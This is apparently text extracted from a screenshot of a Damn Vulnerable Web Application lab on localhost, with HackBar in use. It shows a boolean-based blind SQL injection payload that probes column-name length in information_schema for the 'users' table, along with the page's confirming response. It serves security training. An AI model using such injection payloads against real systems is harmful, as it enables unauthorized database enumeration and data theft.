 127.0.0.1:8081/vulnerabilities/sqli_blind/?id=1' and length((select column_name from information_schema.columns where table_name = 'users' limit 1)) = 7 -- &Submit=Submit#
玩吧 AI 安全 电子书
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8081/vulnerabilities
/sqli_blind/?id=1' and length((select
column_name from information_schema.columns
where table_name = 'users' limit 1)) = 7 --
&Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*